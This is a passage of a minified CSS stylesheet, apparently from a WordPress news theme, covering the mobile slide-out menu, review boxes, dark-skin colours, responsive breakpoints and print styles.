a{color:#ccc;font-size:16px;padding:0 4px}#slide-out .social-icons a:hover{color:#FFF}#mobile-menu{border-top:1px solid #2D2D2D;display:none}#mobile-menu.mobile-hide-icons i.fa{display:none}#slide-out #mobile-menu .mega-menu-block{padding:0!important;background:transparent!important;min-height:inherit!important}#slide-out #mobile-menu ul ul,#slide-out #mobile-menu .sub-menu-columns-item{display:none;background:#333}#slide-out #mobile-menu li{list-style:none;position:relative}#slide-out #mobile-menu ul li.menu-item-has-children i.mobile-arrows{position:absolute;top:0;right:0;padding:13px;border-left:1px solid #333;margin:0;cursor:pointer;display:block}#slide-out #mobile-menu a{color:#ccc;display:block;font-size:16px;padding:10px;padding-right:0;border-bottom:1px solid #2D2D2D}#slide-out #mobile-menu a:hover{background:#111;color:#FFF}#slide-out #mobile-menu ul ul a{font-size:14px;padding-left:30px}#slide-out #mobile-menu ul ul ul a{font-size:12px;padding-left:40px}#slide-out #mobile-menu ul ul ul a{padding-left:50px}#slide-out #mobile-menu ul ul ul ul a{padding-left:60px}#mobile-menu li.menu-item-home a:before{content:"\f015"}#slide-out-open{display:none;margin:0;position:absolute;top:33px;left:5px;opacity:1;height:33px;width:40px;z-index:505}#slide-out-open span{left:6px}#slide-out-open span,#slide-out-open span:after,#slide-out-open span:before{top:5px;position:absolute;content:' ';display:block;height:3px;width:28px;background:#333;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}#slide-out-open span:before{top:8px}#slide-out-open span:after{top:16px}#open-slide-overlay{position:fixed;top:0;left:80%;z-index:500;overflow:hidden;width:100%;height:100%}.csstransforms3d.csstransitions .js-nav .inner-wrapper{left:80%}.csstransforms3d.csstransitions .js-nav #mobile-menu{display:block}.inner-wrapper,#slide-out{-webkit-transition:-webkit-transform 500ms ease,opacity 500ms ease;-moz-transition:-moz-transform 500ms ease,opacity 500ms ease;-o-transition:-o-transform 500ms ease,opacity 500ms ease;transition:transform 500ms ease,opacity 500ms ease}.csstransforms3d.csstransitions .js-nav .inner-wrapper{left:0!important;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}.csstransforms3d.csstransitions .js-nav #slide-out-open span{top:14px;-webkit-animation:fa-spin .2s 2 linear;animation:fa-spin .2s 2 linear;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.csstransforms3d.csstransitions .js-nav #slide-out-open span:after{top:0;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.csstransforms3d.csstransitions .js-nav #slide-out-open span:before{opacity:0}.csstransforms3d.csstransitions .js-nav .inner-wrapper{-webkit-transform:translate3d(80%,0,0);-moz-transform:translate3d(80%,0,0);-ms-transform:translate3d(80%,0,0);-o-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0)}.csstransforms3d.csstransitions .js-nav #slide-out{-webkit-transform:translate3d(0,0,0) scale3d(1,1,1);-moz-transform:translate3d(0,0,0) scale3d(1,1,1);-ms-transform:translate3d(0,0,0) scale3d(1,1,1);-o-transform:translate3d(0,0,0) scale3d(1,1,1);transform:translate3d(0,0,0) scale3d(1,1,1)}@-webkit-keyframes tieFadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes tieFadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.review-box{padding:0;background:transparent}.review-top{width:55%}#review-box .review-item h5{color:#666;margin-top:0}#review-box.review-percentage .review-item h5,#review-box.review-percentage .review-item h5{line-height:28px}.review-percentage .review-item span span{background-color:#FF8500;height:6px;top:auto;bottom:0}.review-final-score{background-color:#FF8500}.review-box,#review-box h2.review-box-header,.review-item,.review-summary,.user-rate-wrap,#review-box h1,#review-box h2,#review-box h3,#review-box h4,#review-box h5,#review-box h6,#review-box p,#review-box strong,#review-box .user-rating-text span,#review-box .user-rating-text small{color:#444}#review-box h2.review-box-header{background:#eee}.review-item,.review-summary,.user-rate-wrap,.review-stars .review-item,.review-percentage .review-item span{background:#F2F2F2}.review-final-score{width:110px}body.dark-skin{background-color:#000;color:#bfbfbf}body.dark-skin #wrapper.boxed #theme-header,body.dark-skin #wrapper.boxed .breaking-news,body.dark-skin #wrapper.boxed #main-content,body.dark-skin #wrapper.boxed-all #theme-header,body.dark-skin #wrapper.boxed-all{background-color:#3c3c3c;-webkit-box-shadow:0 0 3px #141414;-moz-box-shadow:0 0 3px #141414;box-shadow:0 0 3px #141414}body.dark-skin .cat-box-content,body.dark-skin #sidebar .widget-container,body.dark-skin #wrapper.boxed-all .breaking-news,body.dark-skin #wrapper.wide-layout .breaking-news,body.dark-skin .post-listing,body.dark-skin #live-search_results,body.dark-skin .arqam-lite-widget-counter,body.dark-skin #commentform{background-color:#3c3c3c;-webkit-box-shadow:0 0 3px #2A2A2A;-moz-box-shadow:0 0 3px #2A2A2A;box-shadow:0 0 3px #2A2A2A}body.dark-skin #tabbed-widget .tabs-wrap li,body.dark-skin .comments-avatar .widget-container li,body.dark-skin .posts-list .widget-container li,body.dark-skin .categort-posts .widget-container li,body.dark-skin .authors-posts .widget-container li,body.dark-skin .widget.woocommerce .widget-container li,body.dark-skin .widget-container ul.reviews-posts li,body.dark-skin .widget_categories .widget-container li,body.dark-skin .widget_archive .widget-container li,body.dark-skin .widget_nav_menu .widget-container li,body.dark-skin .widget_meta .widget-container li,body.dark-skin .widget_pages .widget-container li,body.dark-skin .widget_recent_comments .widget-container li,body.dark-skin .widget_recent_entries .widget-container li,body.dark-skin #crumbs,body.dark-skin .post-inner p.post-meta,body.dark-skin .comment-wrap,body.dark-skin .tie-weather-forecast,body.dark-skin .share-post,body.dark-skin #tabbed-widget .widget-top,body.dark-skin .item-list,body.dark-skin .widget.timeline-posts li h3,body.dark-skin .widget.timeline-posts li span.tie-date:before,body.dark-skin .entry #related_posts,body.dark-skin .live-search_result_container li,body.dark-skin .twitter-widget-content li,body.dark-skin #theme-footer .twitter-widget-content li,body.dark-skin .list-box li.other-news,body.dark-skin .column2 li,body.dark-skin .wide-box li,body.dark-skin .cat-tabs-header,body.dark-skin .sitemap-col h2,body.dark-skin ul.authors-wrap li,body.dark-skin .entry ul.best-reviews li,body.dark-skin .arqam-lite-widget-counter li,body.dark-skin .divider,body.dark-skin .post-content-slideshow-outer,body.dark-skin .woocommerce ul.products li.product .price,body.dark-skin .woocommerce-page ul.products li.product .price,body.dark-skin .flickr-wrapper .flickr_badge_image img,body.dark-skin .review-final-score{border-color:#474747}body.dark-skin .search-block-large #s,body.dark-skin ul.timeline{border-color:#2F2F2F}body.dark-skin #wrapper.wide-layout,body.dark-skin #wrapper.wide-layout #theme-header,body.dark-skin .share-post,body.dark-skin .search-block-large #s,body.dark-skin .commentlist .reply a,body.dark-skin #tabbed-widget ul.tabs li.active a,body.dark-skin .cat-tabs-header li.active,body.dark-skin .post-tabs ul.tabs-nav li.current,body.dark-skin .post-tabs-ver ul.tabs-nav li.current{background-color:#3c3c3c}body.dark-skin .commentlist .reply a:hover,body.dark-skin #tabbed-widget .widget-top,body.dark-skin ul.timeline li.timeline-post:before,body.dark-skin h2.timeline-head,body.dark-skin .top-nav ul ul,body.dark-skin .cat-tabs-header,body.dark-skin .entry ul.best-reviews .best-review-score,body.dark-skin #tabbed-widget .tabs-wrap.tagcloud a:hover,body.dark-skin .woocommerce-pagination .page-numbers li .page-numbers.current{background-color:#2A2A2A}body.dark-skin .search-block #s-header{background-color:#303030;border-color:#444}body.dark-skin .scroll-nav{background-color:#373737}body.dark-skin #tabbed-widget ul.tabs li.active a,body.dark-skin .cat-tabs-header li.active{-webkit-box-shadow:0 -1px 2px #282828;-moz-box-shadow:0 -1px 2px #282828;box-shadow:0 -1px 2px #282828}body.dark-skin .top-nav .social-icons a{color:#999}body.dark-skin a,body.dark-skin .tie-weather-current-temp,body.dark-skin #tabbed-widget ul.tabs li a,body.dark-skin .search-block #s-header:focus{color:#ECECEC}body.dark-skin p.post-meta a{color:#888}body.dark-skin .breaking-news ul a{background:#3c3c3c}body.dark-skin a:hover,body.dark-skin p.post-meta a:hover,body.dark-skin .author-comment cite,body.dark-skin .post-title,body.dark-skin #tabbed-widget ul.tabs li.active a,body.dark-skin textarea:focus,body.dark-skin input[type=text]:focus,body.dark-skin input[type=password]:focus,body.dark-skin input[type=email]:focus,body.dark-skin input[type=url]:focus,body.dark-skin input[type=tel]:focus,body.dark-skin input[type=number]:focus,body.dark-skin input[type=date]:focus,body.dark-skin input[type=file]:focus,body.dark-skin input[type=search]:focus,body.dark-skin input[type=color]:focus,body.dark-skin input[type=datetime]:focus,body.dark-skin input[type=datetime-local]:focus,body.dark-skin input[type=month]:focus,body.dark-skin input[type=range]:focus,body.dark-skin input[type=time]:focus,body.dark-skin input[type=week]:focus,body.dark-skin select:focus,body.dark-skin .top-nav ul li a:hover,body.dark-skin .top-nav ul li:hover>a,body.dark-skin .top-nav ul:hover>a,body.dark-skin .top-nav ul li.current-menu-item a,body.dark-skin .top-nav ul ul li a:hover,body.dark-skin .top-nav ul ul li:hover>a,body.dark-skin .top-nav ul ul:hover>a,body.dark-skin .top-nav ul ul li.current-menu-item a,body.dark-skin .cat-tabs-header li.active a,body.dark-skin a.more-link,body.dark-skin .page-title{color:#FFF!important}body.dark-skin .single-post-caption,body.dark-skin .sitemap-col h2{color:#ccc}body.dark-skin .top-nav{background-color:#333;border-bottom-color:#444}body.dark-skin.woocommerce ul.products li.product .price,body.dark-skin.woocommerce-page ul.products li.product .price{border-color:#555}body.dark-skin .today-date{color:#888}body.dark-skin .page-link,body.dark-skin .author-social a,body.dark-skin .post-tag a:hover{background-color:#2B2B2B}body.dark-skin .post-tag a:hover:before{border-right-color:#2B2B2B}body.dark-skin .column2 li.other-news,body.dark-skin .list-box li.other-news,body.dark-skin .wide-box li.other-news{background-color:#373737;border-bottom:1px solid #282828}body.dark-skin .column2 li.other-news:hover,body.dark-skin .list-box li.other-news:hover,body.dark-skin #tabbed-widget .tabs-wrap.tagcloud a{background:#303030}body.dark-skin textarea,body.dark-skin input[type=text],body.dark-skin input[type=password],body.dark-skin input[type=email],body.dark-skin input[type=url],body.dark-skin input[type=tel],body.dark-skin input[type=number],body.dark-skin input[type=date],body.dark-skin input[type=file],body.dark-skin input[type=search],body.dark-skin input[type=color],body.dark-skin input[type=datetime],body.dark-skin input[type=datetime-local],body.dark-skin input[type=month],body.dark-skin input[type=range],body.dark-skin input[type=time],body.dark-skin input[type=week],body.dark-skin select{color:#999;background:#383838;border-color:#303030;border-top-color:#303030;border-left-color:#303030}body.dark-skin textarea:hover,body.dark-skin input[type=text]:hover,body.dark-skin input[type=password]:hover,body.dark-skin input[type=email]:hover,body.dark-skin input[type=url]:hover,body.dark-skin input[type=tel]:hover,body.dark-skin input[type=number]:hover,body.dark-skin input[type=date]:hover,body.dark-skin input[type=file]:hover,body.dark-skin input[type=search]:hover,body.dark-skin input[type=color]:hover,body.dark-skin input[type=datetime]:hover,body.dark-skin input[type=datetime-local]:hover,body.dark-skin input[type=month]:hover,body.dark-skin input[type=range]:hover,body.dark-skin input[type=time]:hover,body.dark-skin input[type=week]:hover,body.dark-skin select:hover{background-color:#333}body.dark-skin .entry table thead th,body.dark-skin .entry table tbody th{background-color:#3A3A3A}body.dark-skin .entry table tr:nth-child(even){background:#414141}body.dark-skin .post-tag a,body.dark-skin .toggle h3,body.dark-skin .post-tabs ul.tabs-nav,body.dark-skin .post-tabs-ver ul.tabs-nav{background-color:#333}body.dark-skin .post-tag a:before{border-right-color:#333}body.dark-skin .toggle,body.dark-skin .post-tabs,body.dark-skin .post-tabs-ver .pane,body.dark-skin .post-tabs-ver ul.tabs-nav,body.dark-skin .author-info,body.dark-skin .entry table,body.dark-skin .entry table thead th,body.dark-skin .entry table td,body.dark-skin .entry table th,body.dark-skin .entry table tbody th{border-color:#333}body.dark-skin .toggle h3:hover,body.dark-skin .post-tabs ul.tabs-nav li:hover,body.dark-skin .post-tabs-ver ul.tabs-nav li:hover,body.dark-skin .review-item,body.dark-skin .review-summary,body.dark-skin .user-rate-wrap,body.dark-skin .review-stars .review-item,body.dark-skin .review-percentage .review-item span{background-color:#303030}body.dark-skin .post-tabs ul.tabs-nav li,body.dark-skin .post-tabs-ver ul.tabs-nav li{border-color:#444}body.dark-skin .box{color:#222}body.dark-skin .box.shadow{border-color:#333;-webkit-box-shadow:0 0 5px rgba(0,0,0,.6);-moz-box-shadow:0 0 5px rgba(0,0,0,.6);box-shadow:0 0 5px rgba(0,0,0,.6)}body.dark-skin #slide-out-open span,body.dark-skin #slide-out-open span:after,body.dark-skin #slide-out-open span:before{background-color:#888}body.dark-skin.error404 .title-404{color:#555}body.dark-skin .wp-playlist.wp-playlist-light,body.dark-skin .wp-playlist.wp-playlist-dark,body.dark-skin .wp-playlist-item{border-color:#474747;color:#ddd}body.dark-skin .wp-playlist-light .wp-playlist-caption,body.dark-skin .wp-playlist-dark .wp-playlist-caption,body.dark-skin #review-box .review-item h5{color:#DDD}body.dark-skin .wp-playlist.wp-playlist-light .wp-playlist-playing,body.dark-skin .wp-playlist.wp-playlist-dark .wp-playlist-playing{background:#333;color:#ECECEC}body.dark-skin .review-box,body.dark-skin #review-box h2.review-box-header,body.dark-skin .review-item,body.dark-skin .review-summary,body.dark-skin .user-rate-wrap,body.dark-skin #review-box h1,body.dark-skin #review-box h2,body.dark-skin #review-box h3,body.dark-skin #review-box h4,body.dark-skin #review-box h5,body.dark-skin #review-box h6,body.dark-skin #review-box p,body.dark-skin #review-box strong{color:#FFF}body.dark-skin #review-box h2.review-box-header{background:#2A2A2A}@media only screen and (max-width:1045px){#wrapper.boxed,#wrapper.boxed .fixed-nav,#wrapper.boxed-all,#wrapper.boxed-all #main-content,#wrapper.boxed-all .fixed-nav{width:99%}#wrapper.boxed #theme-header,#wrapper.boxed .breaking-news,#wrapper.boxed #main-content,#wrapper.boxed .container,#wrapper.boxed-all .container{width:100%}#wrapper.boxed #main-content{padding:15px}#wrapper.boxed .post-cover-head{margin-left:-15px;margin-right:-15px}#wrapper.boxed-all .post-cover-head{margin-left:0;margin-right:0}.footer-bottom .container,#footer-widget-area{width:98%!important}#wrapper.boxed-all .breaking-news{width:98%!important;margin-right:1%;margin-left:1%}#wrapper.wide-layout .header-content,#wrapper.wide-layout .breaking-news,#wrapper.wide-layout .container,#wrapper.wide-layout #main-nav ul li.mega-menu .mega-menu-block{width:99%}.content{width:66.5%}#sidebar{width:32%}.ei-slider,.flexslider,.flexslider .slides>li{height:480px}.content .ei-slider,.content .flexslider,.content .flexslider .slides>li{height:315px}.post-cover{padding-right:20px;padding-left:20px}.flat-social a{padding-right:7px;padding-left:7px}.share-post li,.mini-share-post li{width:100px}.tie-full-width-img img{margin-right:0!important;margin-left:0!important;width:100%!important;max-width:100%!important}}@media only screen and (max-width:990px){.logo{float:none!important;text-align:center;margin:0!important;clear:both}.ei-slider,.flexslider,.flexslider .slides>li{height:466px}.content .ei-slider,.content .flexslider,.content .flexslider .slides>li{height:481px}.ei-title h2,.content .ei-title h2,.content .slider-caption h2 a,.content .slider-caption h2,.slider-caption h2 a,.slider-caption h2,.full-width .content .slider-caption h2{font-size:30px}.ei-title h3,.content .ei-title h3{font-size:14px}.e3lan-top{margin-top:20px;float:none!important;text-align:center}.content,#sidebar{width:100%;float:none}.widget.news-pic .post-thumbnail{width:16.66666666666667%}.footer-widgets-box{float:none!important;width:100%!important;margin:0!important}#check-also-box{display:none}}@media only screen and (max-width:900px){.top-nav,#main-nav,#live-search_sb{display:none}#slide-out-open{display:block}.ei-slider,.flexslider,.flexslider .slides>li{height:431px}.content .ei-slider,.content .flexslider,.content .flexslider .slides>li{height:450px}#wrapper{background-color:#FFF;width:100%!important}#wrapper #theme-header{margin-top:0;width:100%!important;-webkit-box-shadow:0 0 3px #CACACA!important;-moz-box-shadow:0 0 3px #CACACA!important;box-shadow:0 0 3px #CACACA!important}#wrapper .breaking-news,#wrapper.boxed-all .breaking-news{width:99%!important;margin-right:auto;margin-left:auto;margin-bottom:10px;-webkit-box-shadow:0 0 1px #CACACA!important;-moz-box-shadow:0 0 1px #CACACA!important;box-shadow:0 0 1px #CACACA!important}body.dark-skin #wrapper{background-color:#3c3c3c}body.dark-skin #wrapper #theme-header{-webkit-box-shadow:0 0 3px #2A2A2A!important;-moz-box-shadow:0 0 3px #2A2A2A!important;box-shadow:0 0 3px #2A2A2A!important}body.dark-skin #wrapper .breaking-news,body.dark-skin #wrapper.boxed-all .breaking-news{-webkit-box-shadow:0 0 1px #2A2A2A!important;-moz-box-shadow:0 0 1px #2A2A2A!important;box-shadow:0 0 1px #2A2A2A!important}#wrapper #main-content{width:99%!important;padding:0!important;-webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}#wrapper #main-content{margin-top:10px}.header-content{padding-right:0;padding-left:0}.footer-bottom .alignright,.footer-bottom .alignleft,.footer-bottom .social-icons{text-align:center;float:none;width:100%;margin:0;line-height:20px}.csstransforms3d.csstransitions .js-nav #wrapper{width:100%!important}#wrapper.boxed .post-cover-head,#wrapper.wide-layout .post-cover-head{margin-top:0;margin-right:0;margin-left:0}}@media only screen and (max-width:730px){.featured-title h3,.featured-title span.tie-date{display:none}#featured-posts .featured-post-inner{height:200px}.featured-title{bottom:0;font-size:75%;padding:8px}.featured-title h2{margin-bottom:0}.flat-social a{padding-right:5px;padding-left:5px}.flickr-widget .flickr_badge_image{width:12.5%}#sitemap{padding:10px 0 0!important}.sitemap-col{width:100%;float:none;margin:0 0 10px}.post-tabs ul.tabs-nav li,.post-tabs-ver ul.tabs-nav li{display:block;border-width:0 0 1px 0;width:100%;text-align:center;padding:0}.post-tabs ul.tabs-nav,.post-tabs-ver ul.tabs-nav{border:1px solid #EEE;border-width:0 0 1px 0}.post-tabs-ver ul.tabs-nav,.post-tabs-ver .pane{width:100%;left:0;float:none;border-width:1px}.tie-padding{padding:0!important}.post-cover-head .single-has-thumb.single-post-thumb{height:350px}.post-cover-title .post-title{font-size:32px;line-height:32px}.post-cover-title p.post-meta{font-size:12px}}@media only screen and (max-width:670px){.flat-social a span,.breaking-news span.breaking-news-title span,.share-post span.share-text,.entry #related_posts{display:none}.breaking-news span.breaking-news-title{padding-bottom:7px}.breaking-news span.breaking-news-title i{display:block;margin-top:-2px}.cat-box.column2,.list-box li,.list-box li.first-news,.wide-box li,.cat-tabs-wrap li.first-news,.cat-tabs-wrap li{float:none;width:100%;margin-right:0;margin-left:0}.list-box li.first-news{padding:20px}.list-box li.other-news{border:0 none}.share-post .flat-social a i,.mini-share-post .flat-social a i{margin:0 10px}.share-post .normal-social li,.mini-share-post .normal-social li{width:33.333333%!important;height:25px}#featured-posts .featured-post{padding:0 0 1px 1px!important;width:50%}#featured-posts .featured-post-inner{height:140px}#featured-posts .featured-post-1{width:100%}#featured-posts .featured-post-1 .featured-post-inner{height:220px}#featured-posts .featured-post-1,#featured-posts .featured-post-2,#featured-posts .featured-post-4{padding-left:0!important}}@media only screen and (max-width:500px){.ei-title h2,.content .ei-title h2,.content .slider-caption h2 a,.content .slider-caption h2,.slider-caption h2 a,.slider-caption h2,.full-width .content .slider-caption h2{font-size:22px}.slider-caption{padding:8px 0 5px}.pic-box li:last-child,.entry ul.best-reviews .post-thumbnail,.ei-title h3,.slider-caption p,a.go-to-the-post{display:none!important}.archive-wide-thumb{margin-right:-10px!important;margin-left:-10px!important;width:auto!important}.one_half,.one_third,.two_third,.three_fourth,.one_fourth,.one_fifth,.two_fifth,.three_fifth,.four_fifth,.one_sixth,.five_sixth,.recent-box .recent-item,.scroll-box .scroll-item,#related_posts .related-item,.full-width #related_posts .related-item,.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,.review-box,.google-map,.masonry-grid .item-list{float:none!important;margin-right:0!important;margin-left:0!important;width:100%!important;height:auto!important}.masonry-grid{padding:0}body.error404 .title-404{font-size:80px}.cat-box li.first-news .inner-content,.scroll-box .cat-box-content,.pic-box .cat-box-content,.video-box .cat-box-content,.cat-tabs-wrap,.pic-box.pic-grid .cat-box-content,.list-box li.first-news,.recent-box .cat-box-content{padding:10px}.column2 li.other-news,.list-box li.other-news,.wide-box li{padding-right:10px;padding-left:10px}.scroll-nav{margin:10px -10px -10px}.wide-box li.first-news .post-thumbnail,.item-list .post-thumbnail,.pic-box li.first-pic,.video-box .big-video-column{float:none;width:100%;margin-right:0;margin-left:0;margin-bottom:10px}.pic-box li.first-pic,.video-box .big-video-column,.video-box li{margin-bottom:0}.pic-box li,.pic-box.pic-grid.cat-box li{width:25%}.video-box li{padding:1px;width:33.333333%}.pic-box.pic-grid.cat-box li:last-child{display:block}#masonry-grid.post-listing{padding:0}#masonry-grid .item-list{width:92%;margin:0 4%}.widget.news-pic .post-thumbnail{width:25%}.entry ul.best-reviews li{padding-left:65px}.best-review-score-image{margin-left:-65px}.author-info img.author-img{max-width:50px;margin-right:10px}.author-info-content{padding-left:60px}.post-cover-head .single-has-thumb.single-post-thumb{height:250px}.post-cover-title{padding-right:10px;padding-left:10px}.post-cover-title .post-title{font-size:28px;line-height:28px}.post-cover-title p.post-meta{font-size:12px}}@media only screen and (max-width:350px){.logo{text-align:right;padding-right:20px}.logo img{max-width:50%;height:auto}#theme-header.full-logo .logo{padding:0}#theme-header.full-logo .logo img{max-width:100%}#main-content{padding-top:0}.share-post .flat-social a i,.mini-share-post .flat-social a i{margin:0 5px}.share-post .normal-social li,.mini-share-post .normal-social li{width:50%!important}.overlay-icon:before,.tie_slider .overlay-icon:before{border-width:2px;width:30px;height:30px;font-size:14px;line-height:26px;margin:-15px 0 0 -15px}.widget.news-pic .post-thumbnail{width:33.3333%}.flickr-widget .flickr_badge_image{width:25%}}@media only screen and (max-width:800px){.ei-slider,.flexslider,.flexslider .slides>li,.content .ei-slider,.content .flexslider,.content .flexslider .slides>li{height:411px}}@media only screen and (max-width:700px){.ei-slider,.flexslider,.flexslider .slides>li,.content .ei-slider,.content .flexslider,.content .flexslider .slides>li{height:350px}}@media only screen and (max-width:600px){.ei-slider,.flexslider,.flexslider .slides>li,.content .ei-slider,.content .flexslider,.content .flexslider .slides>li{height:300px}}@media only screen and (max-width:500px){.ei-slider,.flexslider,.flexslider .slides>li,.content .ei-slider,.content .flexslider,.content .flexslider .slides>li{height:250px}}@media only screen and (max-width:400px){.ei-slider,.flexslider,.flexslider .slides>li,.content .ei-slider,.content .flexslider,.content .flexslider .slides>li{height:200px}}@media print{body{font-size:20px}.entry,.comment-content p{line-height:40px}.post-listing{border:0 none}.post-cover-title{opacity:1!important}.post-title,.post-cover-title{font-size:42px;line-height:40px;color:#000}#theme-header,.breaking-news,#crumbs,#sidebar,.share-post,#theme-footer,.footer-bottom,#related_posts,p.post-meta .post-comments,#author-box,.post-navigation,#comments,.e3lan,.post-tag,.post-edit-link{display:none!important}.content{float:none;width:100%}}.widget-container .wpcv-global-updates,.widget-container .wpcv-map,.widget-container .wpcv-chart{margin:0}.entry .wpcv-widget{margin-bottom:50px}.entry .wpcv-widget .widget-top h4{margin:0 0 10px}.entry .wpcv-widget .widget-top .stripe-line{display:none}.entry .wpcv-widget .widget-container{padding:0}